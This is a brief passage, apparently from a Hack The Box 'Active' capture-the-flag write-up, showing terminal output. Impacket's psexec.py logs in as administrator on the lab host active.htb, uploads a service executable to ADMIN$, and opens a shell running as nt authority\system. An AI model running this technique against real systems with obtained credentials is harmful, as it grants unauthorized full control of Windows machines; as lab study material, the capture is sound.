 $ psexec.py administrator@active.htb
Impacket v0.9.24.dev1+20210706.140217.6da655ca - Copyright 2021 SecureAuth Corporation

Password:
[*] Requesting shares on active.htb.....
[*] Found writable share ADMIN$
[*] Uploading file CmifzSuF.exe
[*] Opening SVCManager on active.htb.....
[*] Creating service MvFV on active.htb.....
[*] Starting service MvFV.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>